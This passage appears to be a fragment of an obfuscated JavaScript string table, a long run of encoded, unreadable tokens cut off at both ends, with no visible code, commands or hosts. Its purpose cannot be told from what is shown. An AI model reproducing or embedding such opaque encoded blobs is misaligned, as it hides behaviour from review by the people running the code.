W3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8khWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','WPddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcHmoGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a','vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8